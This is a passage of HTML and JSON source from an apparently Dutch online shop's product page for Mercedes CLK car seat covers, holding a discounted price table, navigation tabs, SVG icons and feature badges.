,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"79":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0259,99","sale_price_displayed":"\u20ac\u00a0194,99"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0289,99","sale_price_displayed":"\u20ac\u00a0217,49"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0289,99","sale_price_displayed":"\u20ac\u00a0217,49"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0292,41","sale_price_displayed":"\u20ac\u00a0219,31"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0289,99","sale_price_displayed":"\u20ac\u00a0217,49"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0259,99","sale_price_displayed":"\u20ac\u00a0194,99"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0259,99","sale_price_displayed":"\u20ac\u00a0194,99"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0312,58","sale_price_displayed":"\u20ac\u00a0234,43"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"80":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0309,99","sale_price_displayed":"\u20ac\u00a0232,49"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0339,99","sale_price_displayed":"\u20ac\u00a0254,99"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0339,99","sale_price_displayed":"\u20ac\u00a0254,99"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0342,83","sale_price_displayed":"\u20ac\u00a0257,12"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0339,99","sale_price_displayed":"\u20ac\u00a0254,99"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0312,58","sale_price_displayed":"\u20ac\u00a0234,43"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0312,58","sale_price_displayed":"\u20ac\u00a0234,43"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0309,99","sale_price_displayed":"\u20ac\u00a0232,49"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0309,99","sale_price_displayed":"\u20ac\u00a0232,49"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,92","sale_price_displayed":"\u20ac\u00a0264,69"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0362,99","sale_price_displayed":"\u20ac\u00a0272,24"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"81":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0359,99","sale_price_displayed":"\u20ac\u00a0269,99"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0390,00","sale_price_displayed":"\u20ac\u00a0292,50"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0390,00","sale_price_displayed":"\u20ac\u00a0292,50"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0393,24","sale_price_displayed":"\u20ac\u00a0294,93"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0390,00","sale_price_displayed":"\u20ac\u00a0292,50"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0362,99","sale_price_displayed":"\u20ac\u00a0272,24"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0362,99","sale_price_displayed":"\u20ac\u00a0272,24"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0359,99","sale_price_displayed":"\u20ac\u00a0269,99"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0359,99","sale_price_displayed":"\u20ac\u00a0269,99"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0413,41","sale_price_displayed":"\u20ac\u00a0310,06"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"82":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0189,99","sale_price_displayed":"\u20ac\u00a0142,50"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0191,58","sale_price_displayed":"\u20ac\u00a0143,68"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0191,58","sale_price_displayed":"\u20ac\u00a0143,68"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0189,99","sale_price_displayed":"\u20ac\u00a0142,50"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0189,99","sale_price_displayed":"\u20ac\u00a0142,50"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0241,99","sale_price_displayed":"\u20ac\u00a0181,49"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0241,99","sale_price_displayed":"\u20ac\u00a0181,49"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"109":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personaliseren</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Details</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installatie</span>
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto's</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Vragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Beoordelingen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/595-clk">
        <input type="hidden" id="reset_translation_text" value="Kies" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Stoelhoezen voor MERCEDES CLK
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelmontagesysteem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag veiligheid</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
